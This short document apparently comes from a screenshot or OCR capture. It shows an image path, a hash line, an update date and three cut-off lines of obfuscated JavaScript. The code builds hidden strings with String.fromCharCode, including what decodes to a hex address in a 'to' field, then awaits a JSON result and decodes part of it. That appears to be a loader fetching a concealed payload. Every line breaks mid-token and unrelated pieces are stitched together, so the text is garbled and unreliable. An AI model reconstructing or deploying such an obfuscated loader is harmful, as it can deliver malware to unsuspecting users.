
🔍 Hash-sum: d629ca0d8593e20618a2c4e8f91039ea
🕓 Last update: 2026-05-11
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro